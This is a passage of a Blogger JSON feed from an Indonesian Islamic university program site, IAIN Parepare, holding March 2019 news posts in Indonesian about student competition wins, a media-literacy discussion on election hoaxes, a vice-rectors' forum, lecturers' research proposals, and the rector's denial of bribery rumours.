\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Beliau juga menambahkan bahwa prestasi ini dapat dijadikan sebagai langkah awal untuk menunjukkan bahwa IAIN Parepare bisa. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E \"Prestasi ini juga menjadi salah satu indikator persiapan Pekan Ilmiah, Olahraga, Seni, dan Riset (PIONIR) ke IX di Malang Tahun ini.\" ujarnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Penulis : Nuraeni\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2906719544373510054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/iain-parepare-juara-umum-porseni.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2906719544373510054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2906719544373510054"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/iain-parepare-juara-umum-porseni.html","title":"IAIN PAREPARE JUARA UMUM PORSENI MAHASISWA Se- SULSELBAR"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6929234261059596168"},"published":{"$t":"2019-03-28T15:08:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:18.508+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Cegah Hoax, Mahasiswa FUAD Harus Cerdas Bermedia"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN PAREPARE\u003C\/strong\u003E- Himpunan Mahasiswa Jurusan Dakwah dan Komunikasi mengadakan Diskusi Publik di Aula IAIN Parepare dengan tema \"\u003Cem\u003ECerdas dalam Menyikapi Media untuk Pemilu 2019\u003C\/em\u003E\".  Dalam kegiatan ini mengundang pemateri dari Komisioner Komisi Pemilihan  Umum Kota Parepare, yaitu Firman A. Mustafa dan  Dosen Komunikasi  Politik,  Nahrul Hayat, M.I.Kom, Rabu, (27\/3). \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan ini membahas tentang peran penting media mempengaruhi pandangan\u003Cbr\/\u003E politik masyarakat. Selain itu, media massa seperti, televisi, koran, \u003Cbr\/\u003Eradio dan internet menjadi salah satu instrumen demokrasi serta menjadi \u003Cbr\/\u003Epenentu opini publik. \"\u003Cem\u003EAgenda setting\u003C\/em\u003E\u0026nbsp; di media digunakan untuk \u003Cbr\/\u003Emenentukan informasi apa saja yang disampaikan kepada khalayak,\" tutur \u003Cbr\/\u003ENahrul Hayat.\u0026nbsp; Media massa memiliki kekuatan sebagai sumber kebenaran \u003Cbr\/\u003Edan mentransfer informasi sehingga terbentuk pengetahuan baru pada \u003Cbr\/\u003Ekhalayak. \"Salah satu cara agar kita bisa mengetahui mana berita \u003Cem\u003Ehoax\u003C\/em\u003E dan mana yang bukan,\u0026nbsp; yaitu dengan rajin\u0026nbsp; membaca dan menganlisis berita-berita yang ada di media \u003Cem\u003Eonline,\u003C\/em\u003E\"\u0026nbsp; jelas Firman A. Mustafa.\u003Cbr\/\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ini bertujuan untuk agar mahasiswa, khususnya mahasiswa  Fakultas Ushuluddin, Adab dan Dakwah mengetahui tentang pemilu yang baik  dan bagaimana menyikapi informasi di media. \"Semoga mahasiswa IAIN  Parepare tidak menyebarkan  serta menulis informasi \u003Cem\u003Ehoax \u003C\/em\u003Edan mampu memilah-milah berita yang dapat dipercaya,\" harap Firman. (why\/mif) \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESumber: \u003Cstrong\u003E\u003Ca href=\"https:\/\/fuad.iainpare.ac.id\/\"\u003EWebsite FUAD IAIN Parepare\u003C\/a\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6929234261059596168\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/cegah-hoax-mahasiswa-fuad-harus-cerdas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6929234261059596168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6929234261059596168"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/cegah-hoax-mahasiswa-fuad-harus-cerdas.html","title":"Cegah Hoax, Mahasiswa FUAD Harus Cerdas Bermedia"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4437439129997358714"},"published":{"$t":"2019-03-27T22:35:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:18.218+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"FORUM WAREK\/WAKET BIDANG KEMAHASISWAAN PTKIN SE-INDONESIA TIMUR GELAR\nFGD DI GORONTALO"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Wakil Rektor\/Wakil Ketua Bidang Kemahasiswaan Perguruan Tinggi Keagamaan Islam Negeri (PTKIN) kembali melakukan Focus Group Discussion (FDG). Kegiatan ini merupakan program tahunan yang digelar oleh Forum Wakil Rektor\/Wakil Ketua Bidang Kemahasiswaan PTKIN se-Indonesia Timur. FGD kali ini diselenggarakan di Gorontalo dan IAIN Sultan Umai bertindak sebagai tuan rumah, berlangsung, 25-27 Maret 2019. Forum ini diikuti Wakil Rektor dari IAIN Sultan Umai Gorontalo, IAIN Parepare, IAIN Palu, IAIN Palopo, IAIN Papua, dan peserta lain-lain.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10085]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-26-at-08.16.47-1024x768.jpeg\" alt=\"\" data-id=\"10085\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10085\" class=\"wp-image-10085\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAgenda dan pembahasan Focus Group Discussion para Warek\/Waket\u003Cbr\/\u003EBidang Kemahasiswaan ini akan fokus pada tiga isu utama, yaitu 1) Evaluasi Poros\u003Cbr\/\u003EPTKIN Indonesia Timur 2018; 2) Penguatan Pembinaan kemahasiswaan PTKIN\u003Cbr\/\u003EIndonesia Timur 2019; dan 3) Persiapan poros PTKIN Indonesia Timur 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EWakil Rektor Bidang Kemahasiswaan IAIN Parepare, Muhammad\u003Cbr\/\u003ESaleh yang menghadiri kegiatan ini menyampaikan, Forum Warek III ini merupakan\u003Cbr\/\u003Ewadah strategis bagi Perguruan Tinggi Keagamaan Islam Negeri dalam melakukan koordinasi\u003Cbr\/\u003Edan konsolidasi secara nasional dalam upaya penguatan peran dan tugas Wakil\u003Cbr\/\u003ERektor Bidang Kemahasiswaan. “Dalam forum ini, kami akan membahas tentang\u003Cbr\/\u003Elangkah-langkah strategis dan taktis dalam pembinaan dan pengembangan kemahasiswaan”\u003Cbr\/\u003Eujar Muhammad Saleh.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10086]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-26-at-07.53.43-1024x768.jpeg\" alt=\"\" data-id=\"10086\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10086\" class=\"wp-image-10086\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESebagai Wakil Rektor Bidang Kemahasiswaan, Muhammad Saleh\u003Cbr\/\u003Eakan mendorong pembinaan kemahasiswaan yang berbasis peningkatan kompetensi dan\u003Cbr\/\u003Ekualitas mahasiswa. “Kami berupaya menyediakan dan memfasilitasi mahasiswa\u003Cbr\/\u003Euntuk melakukan kegiatan yang berorientasi pada pembinaan dan pengembangan\u003Cbr\/\u003Ebakat dan minat, keterampilan hidup, dan keterampilan professional lainnya.”\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMelalui Forum Group Dicussion (FDG) Wakil Rektor Bidang\u003Cbr\/\u003EKemahasiswaan ini, Muhammad Saleh akan memperjuangkan program atau kegiatan\u003Cbr\/\u003Epengembangan mahasiswa, seperti lomba yang pesertanya penerima mahasiswa Bidik\u003Cbr\/\u003EMisi. Focus Group Discussion (FDG)\u003Cbr\/\u003EWakil Rektor\/Wakil Ketua Bidang Kemahasiswaan Perguruan Tinggi\u003Cbr\/\u003EKeagamaan Islam (PTKIN)\u003Cbr\/\u003Eini ditutup hari ini, Rabu, 27\/3\/2019. (s.s)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4437439129997358714\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/forum-warekwaket-bidang-kemahasiswaan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4437439129997358714"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4437439129997358714"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/forum-warekwaket-bidang-kemahasiswaan.html","title":"FORUM WAREK\/WAKET BIDANG KEMAHASISWAAN PTKIN SE-INDONESIA TIMUR GELAR\nFGD DI GORONTALO"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3818574031237876936"},"published":{"$t":"2019-03-27T22:07:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:17.924+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Annual Conference Research Proposal (ACRP) Kemenag Tahun 2019, Lima\nDosen IAIN Parepare Turut Berpartisipasi"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Kementerian Agama melaksanakan kegiatan Annual Conference Research Proposal (ACRP) untuk yang kedua kalinya setelah  sukses pada ACRP pertama tahun 2018 kemarin.  Peserta yang ikut merupakan perwakilan dari seluruh PTKI baik itu Negeri maupun Swasta dan berlangsung selama dua hari di Hotel Horison Grand Serpong, Kota Tangeran, Banteng. Selasa, 26 -27 Maret 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10081]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/WhatsApp-Image-2019-03-27-at-10.41.031-1024x485.jpeg\" alt=\"\" data-id=\"10081\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10081\" class=\"wp-image-10081\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ACRP ini merupakan program Diktis yang\u003Cbr\/\u003Ebertujuan untuk menguji kelayakan proposal penelitian Dosen di\u0026nbsp; Perguruan Tinggi Keagamaan. ACRP Tahun 2019\u003Cbr\/\u003Eini mengusung tema 'Meningkatkan Kinerja Perguruan Tinggi Keagamaan Islam\u003Cbr\/\u003EMelalui Penelitian, Publikasi Ilmiah dan Pengabdian Kepada Masyarakat'. Dan\u003Cbr\/\u003Edihadiri oleh 566 Nomine\u0026nbsp; penerima\u003Cbr\/\u003Ebantuan Penelitian, publikasi ilmiah, dan pengabdian kepada Masyarakat.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETahun ini ada lima Dosen dari IAIN Parepare yang\u003Cbr\/\u003Eberhasil lolos dalam nominasi tiga klaster penelitian Pendidikan Islam \u0026nbsp;Kementerian Agama Republik Indonesia. 2\u003Cbr\/\u003EProposal penelitian Dosen yang lolos merupakan penelitian Indvidu\u0026nbsp; dan 3 diantaranya merupakan proposal\u003Cbr\/\u003Epenelitian kelompok.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerikut\u003Cbr\/\u003Eini daftar Dosen IAIN Parepare dan judul penelitiannya yang telah presentasi\u003Cbr\/\u003Epada acara : Annual Conference on Research Proposal (ACRP),\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:list {\"ordered\":true} --\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cli\u003E \u003Cstrong\u003EDr. Rahmawati \u003C\/strong\u003Edengan \u003Cem\u003Ejudul “Peningkatan Mutu Jurnal Studi Gender ‘Al-Mayya’ Menuju Jurnal Akreditasi Online”\u003C\/em\u003E, Klaster Peningkatan kualitas Jurnal,\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EDr. Muhammad Haramain\u003C\/strong\u003E, dengan Judul “Pengembangan Sistem Informasi Masjid Melawan Hoax, Ujaran Kebencian dan Ketimpangan Sosial Berbasis Community Organizing di Kota Parepare Sulawesi Selatan\u003Cstrong\u003E”,\u003C\/strong\u003E Klaster Pengabdian Masyarakat Bebasis Riset Unggulan Nasional , \u003Cstrong\u003E \u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EMuhlis\u003C\/strong\u003E, “Pemberdayaan Masyarakat Melalui Riset Inovasi Pemanfaatan daun Cengkeh Menjadi Minyak Aksiri Dengan Prinsip Manajemen Musyarakah, Klaster Pengabdian Masyarakat Bebasis Riset Unggulan Nasional ,  dan \u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EAhdar\u003C\/strong\u003E, dengan Judul “ Pengembangan Islamic Enterpreneurship Model Berbasis Kearifan Lokal dan Berdaya Saing. Klaster Pengabdian Masyarakat Bebasis Riset Unggulan Nasional ,\u003C\/li\u003E\u003Cli\u003ERahman Ambo Masse, dengan judul “ Pilgrim Fun Management in Improving Service of Hajj Maqashid Shariah Perspective (Comparative Study of Indonesian Hajj Financial Management Agency and Tabung Haji Malaysia). Klaster Penelitian Kolaborasi Internasional. (s.s)\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C!-- \/wp:list --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3818574031237876936\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/annual-conference-research-proposal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3818574031237876936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3818574031237876936"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/annual-conference-research-proposal.html","title":"Annual Conference Research Proposal (ACRP) Kemenag Tahun 2019, Lima\nDosen IAIN Parepare Turut Berpartisipasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8839951514179466561"},"published":{"$t":"2019-03-27T06:19:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:17.633+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor IAIN Parepare Klarifikasi Terkait Isu Pemberhentian Pemilihan\nRektor dan Suap Jabatan"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Rektor Institut Agama Islam Negeri Parepare, Ahmad Sultra Rustan mengklarifikasi terkait isu pemberhentian pemilihan Rektor dan suap jabatan pada Konferensi Pers, di Gedung Perpustakaan Lantai 5, Selasa (26\/03\/2019) yang dihadiri sejumlah wartawan. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor IAIN Parepare menjelaskan secara rinci bahwa berdasarkan Surat Keputusan Menteri Agama RI nomor B.II\/3\/13850 tahun 2014 tentang pengangkatan Ketua STAIN Parepare periode 2014-2018, jabatan Ketua STAIN Parepare berakhir tanggal 18 Juni 2018. Maka, berdasarkan Peraturan Menteri Agama RI nomor 68 tahun 2015 bahwa selambat-lambatnya 4 bulan sebelum akhir masa jabatan harus dilakukan penjaringan Calon Ketua STAIN, dibentuklah Panitia Pemilihan, Naharuddin sebagai Ketua dan Iskandar sebagai Sekretaris Panitia. Pendaftaran calon Ketua STAIN Parepare terbuka untuk umum, namun sampai pada masa akhir pendaftaran, hanya 2 bakal calon yang mendaftar, yaitu Dr. Ahmad Sultra Rustan, M.Si. dan Dr. Firman, M.Pd. Kedua calon tersebut dinyatakan memenuhi syarat oleh panitia pemilihan dan selanjutnya diserahkan kepada Senat untuk diproses sesuai dengan ketentuan yang berlaku. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003ETidak ada Pemberhentian Sepihak\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPemilihan Ketua STAIN Parepare tahun 2018 berjalan sesuai dengan tahapan dan aturan yang berlaku, tidak pernah dilakukan pemberhentian oleh siapapun, termasuk Senat. Seluruh anggota senat memberikan pertimbangan kualitatif kepada kedua calon dan  berjalan dengan baik. Hasil pertimbangan kualitatif anggota Senat STAIN Parepare ini, dibawa ke Kementerian Agama RI dengan mengutus Dr. H. Sudirman L, Drs. Muzakkir, M.Ag, dan Drs. Andi Nurkidam, M.Si.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003ETurun Peraturan Presiden Nomor 35 tahun 2018\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESeiring dengan proses pemilihan Ketua STAIN Parepare, keluar Peraturan Presiden Nomor 35 tahun 2018 tentang perubahan STAIN Parepare menjadi IAIN Parepare. Rupanya, perubahan bentuk STAIN menjadi IAIN Parepare berdampak pada mekanisme pemilihan kepemimpinan di Perguruan Tinggi Islam ini. Dalam Peraturan Menteri Agama RI nomor 68 tahun 2015, khususnya pasal 13 ayat 2 menyebutkan “dalam hal perubahan bentuk PTKN dari Sekolah Tinggi Agama Negeri menjadi Institut Agama Negeri, Menteri mengangkat Ketua menjadi Rektor Institut Agama Islam Negeri”.  \u003Cbr\u003EPeraturan ini jelas mengamanahkan Menteri Agama untuk melantik Ketua STAIN menjadi Rektor IAIN. Menteri Agama RI pun melantik Dr. Ahmad Sultra Rustan, M. Si sebagai Rektor IAIN Parepare pada tanggal 17 April 2018 di Jakarta, bersamaan dengan 8 Ketua STAIN yang juga berubah bentuk menjadi IAIN. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003ETidak ada Suap Menyuap\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor IAIN Parepare, Ahmad Sultra Rustan membantah jika ada pihak yang menudingnya melakukan suap atas jabatan Rektor ini. Menurutnya, suap menyuap pantang dilakukan dan tidak akan dilakukan hanya untuk meraih jabatan Rektor IAIN yang sudah di depan mata, karena sesungguhnya siapa pun Ketua STAIN pada saat perubahan bentuk menjadi IAIN merupakan amanah konstitusional. Siapa pun yang Ketua STAIN pada saat perubahan IAIN, maka sesuai dengan PMA nomor 68 tahun 2015, maka dia memiliki hak konstitusional sebagai Rektor.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EInstitut Agama Islam Negeri (IAIN) Parepare merasakan efek kasus operasi tangkap tangan Romaruhurmusi beberapa waktu lalu, yang diduga bermain dibalik pengisian jabatan dalam lingkup Kementerian Agama RI. Melalui media sosial, beredar isu yang mempertanyakan keabsahan pelantikan dan pengangkatan Ahmad Sultra Rustan selaku Rektor IAIN Parepare periode 2018-2019. Banyak yang menduga dan salah kaprah terhadap pelantikan tersebut dan bahkan mengaitkannya dengan isu suap jabatan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8839951514179466561\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-iain-parepare-klarifikasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8839951514179466561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8839951514179466561"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-iain-parepare-klarifikasi.html","title":"Rektor IAIN Parepare Klarifikasi Terkait Isu Pemberhentian Pemilihan\nRektor dan Suap Jabatan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6794611820355584633"},"published":{"$t":"2019-03-26T06:54:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:17.341+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Ikuti Festival Pasar Induk Beras 2019, Mahasiswa IAIN Parepare Sabet\nGelar Juara"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Mahasiswa IAIN Parepare kembali menunjukkan bakat dan talentanya. Melalui ajang lomba pada Festival Pasar Induk Beras se-Wilayah Ajatappareng yang berlangsung pada tanggal 19-24 Maret 2019. Mereka berhasil merebut juara dari berbagai event lomba yang diselenggarakan pihak Hilal Management sebagai event organizer. Pada festival ini, pihak event organizer menggelar beberapa lomba, diantaranya Lomba Duta Marketing, Lomba Memasak Daging Sapi, Lomba Qasidah Rebana, dan Lomba POP 